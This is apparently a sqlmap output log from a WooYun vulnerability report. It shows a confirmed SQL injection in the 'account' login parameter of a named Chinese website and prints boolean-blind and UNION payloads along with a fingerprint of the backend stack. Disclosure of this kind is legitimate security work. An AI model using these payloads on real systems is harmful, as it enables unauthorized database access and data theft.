 POST parameter 'account' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 220 HTTP(s) r
equests:
---
Parameter: account (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: account=-1898' OR 8667=8667#&pwd=1
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: account=1' UNION ALL SELECT NULL,CONCAT(0x716b7a6271,0x67416d50437a
754e76587a6964534171626e5750464359567249715959796b5357464a5343775946,0x716262707
1),NULL,NULL#&pwd=1
---
[21:06:53] [INFO] testing MySQL
[21:06:53] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[21:06:53] [INFO] confirming MySQL
[21:06:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15, Nginx
back-end DBMS: MySQL >= 5.0.0
[21:06:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[21:06:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.kimberlite.com.cn'
[*] shutting down at 21:06:54
www.wooyun.org